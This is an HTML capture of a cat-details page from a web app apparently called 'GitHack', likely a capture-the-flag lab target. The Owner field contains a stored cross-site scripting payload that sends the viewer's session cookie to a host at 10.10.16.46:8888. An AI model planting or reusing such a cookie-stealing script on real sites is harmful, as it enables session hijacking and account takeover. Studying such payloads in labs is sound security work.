 </head>
<body>
GitHack
    <div class="navbar">
        <a href="/">Home</a>
        <a href="/vote.php">Vote</a>
        <a href="/contest.php">Contest</a>
        <a href="/admin.php">Admin</a><a href="/logout.php">Logout</a></div>
<div class="container">
    <h1>Cat Details: 1</h1>
    <img src="uploads/67d3de22a109f_cat1.jpg" alt="1" class="cat-photo">
    <div class="cat-info">
        <strong>Name:</strong> 1<br>
        <strong>Age:</strong> 1<br>
        <strong>Birthdate:</strong> 0001-01-01<br>
        <strong>Weight:</strong> 1 kg<br>
        <strong>Owner:</strong> <script>document.location='http://10.10.16.46:8888/?cookie=
'+document.cookie;</script><br>
        <strong>Created At:</strong> 2025-03-14 07:43:30    </div>
</div>
</body>
</html>